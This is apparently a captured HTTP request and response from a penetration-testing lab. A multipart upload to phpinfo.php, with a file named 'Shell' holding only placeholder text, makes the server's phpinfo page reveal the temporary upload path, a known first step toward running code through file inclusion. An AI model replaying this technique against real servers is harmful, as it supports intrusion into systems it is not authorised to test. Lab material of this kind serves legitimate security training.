 Request
Raw Params Headers Hex
POST /phpinfo.php HTTP/1.1
Host: 10.10.10.84
User-Agent: Hello
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=--ShellHere
Content-Length: 147
----ShellHere
Content-Disposition: form-data; name="anything"; filename="Shell"
Content-Type: text/plain
Get the shell here
----ShellHere
Response
Raw Headers Hex HTML Render
HOME /
RC_PID 24
PHP Variables
Variable Value
_FILES["anything"] Array
(
[name] => Shell
[type] => text/plain
[tmp_name] => /tmp/phpB8RcdJ
[error] => 0
[size] => 18
)
_SERVER["HTTP_HOST"] 10.10.10.84
_SERVER["HTTP_USER_AGENT"] Hello
_SERVER["HTTP_ACCEPT"] text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
_SERVER["HTTP_ACCEPT_LANGUAGE"] en-US,en;q=0.5
_SERVER["HTTP_ACCEPT_ENCODING"] gzip, deflate
_SERVER["HTTP_DNT"] 1
_SERVER["HTTP_CONNECTION"] close
_SERVER["HTTP_UPGRADE_INSECURE_REQUESTS"] 1
_SERVER["CONTENT_TYPE"] multipart/form-data; boundary=--ShellHere